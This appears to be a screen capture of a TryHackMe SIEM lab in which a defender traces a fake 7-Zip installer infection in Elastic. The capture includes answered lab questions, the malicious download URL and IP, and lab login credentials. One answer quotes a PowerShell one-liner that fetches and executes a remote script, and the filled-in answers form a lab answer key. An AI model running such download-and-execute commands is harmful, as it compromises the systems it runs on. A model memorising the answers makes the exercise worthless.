 minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb) Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe Correct Answer
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Answer format: ******************* Submit
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:******************************** Submit
Applications Places System Sun 1 Oct, 14:15 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: svchost.exe + Add filter
Edit filter Edit as Query DSL
Chart options
Field Operator
process.name is
Filt
Value
svchost.exe
05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
@ 13:15:32.854
Create custom label?
Cancel Save
Popular
t process.parent.command_line
# process.pid
t powershell.process.executable_version
t process.args
# process.args_count
t process.entity_id
t process.executable
t process.hash.md5
t process.hash.sha256
t process.parent.args
t process.parent.entity_id
t process.parent.executable
# process.parent.pid
- - -
- - -
- - -
Sep 26, 2023 @ 15:46:53.174 - - - - -
Sep 26, 2023 @ 15:46:21.001 - - - - -
Sep 26, 2023 @ 15:46:21.001 - - - - -
Sep 26, 2023 @ 15:46:21.001 - - - - -
Sep 26, 2023 @ 15:46:21.000 - - - - -
Sep 26, 2023 @ 15:46:21.000 - - - - -
Sep 26, 2023 @ 15:46:20.999 - - - - -
Sep 26, 2023 @ 15:46:12.089 - svchost.exe - - -
Sep 26, 2023 @ 15:46:08.097 - svchost.exe - - -
Sep 26, 2023 @ 15:46:02.456 - - - - -
Sep 26, 2023 @ 15:46:02.456 - - - - -
THM AttackBox 1h 33m 57s